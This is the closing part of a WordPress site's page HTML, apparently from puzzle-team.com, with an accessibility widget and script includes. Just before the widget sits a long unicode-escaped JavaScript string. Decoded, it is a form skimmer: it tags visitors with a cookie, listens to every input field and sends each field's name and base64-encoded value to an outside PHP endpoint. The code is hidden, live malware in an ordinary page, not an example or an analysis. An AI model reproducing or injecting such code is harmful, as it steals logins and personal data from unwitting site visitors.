u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><div class='yydev-accessibility no-accessibility yydev_ltr'><div class='yydev-warp'><a class='yy-button' href='#'><span class='screen-reader-text'>Accessibility</span></a><div class='yy-box'><p class='yy-title'><span class='rtl'></span>Accessibility</p><a href='#' class='increase-font-size'>Increase Font Size</a><a href='#' class='decrease-font-size'>Decrease Font Size</a><a href='#' class='light-contrast-color'>Light contrast</a><a href='#' class='high-contrast-color'>High contrast</a><a href='#' class='rest-accessibility'><span class='rtl'></span>Reset Settings</a></div><!--yy-box--></div><!--yydev-warp--></div><!--yydev-accessibility--><script src="https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/front-end/yydev-accessibility.js?ver=6.7.4" id="yydev_accessibility_js-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>